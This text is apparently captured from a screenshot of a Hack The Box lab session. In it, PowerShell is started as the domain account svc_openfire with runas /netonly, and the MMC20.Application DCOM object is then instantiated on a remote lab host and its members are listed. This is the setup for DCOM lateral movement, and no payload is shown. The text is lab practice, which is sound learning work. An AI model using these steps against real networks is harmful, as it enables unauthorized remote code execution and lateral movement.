 PS C:\Users\qwe
λ runas.exe /user:jab.htb\svc_openfire /netonly powershell
Recycle Bin Adobe Acrobat microsoft-jd...
Enter the password for jab.htb\svc_openfire:
Attempting to start powershell as user "jab.htb\svc_openfire" ...
Administrator: powershell (running as jab.htb\svc_openfire)
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
Commando VM 02/26/2024 02:45:57
PS C:\Windows\system32 > $com = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.application","10.129.225.19
0")); $com | Get-Member
TypeName: System.__ComObject#{a3afb9cc-b653-4741-86ab-f0470ec1384c}
Name MemberType Definition
---- ---------- ----------
Help Method void Help ()
Hide Method void Hide ()
Load Method void Load (string)
Quit Method void Quit ()
Show Method void Show ()
Document Property Document Document () {get}
Frame Property Frame Frame () {get}
UserControl Property int UserControl () {get} {set}
VersionMajor Property int VersionMajor () {get}
VersionMinor Property int VersionMinor () {get}
Visible Property int Visible () {get}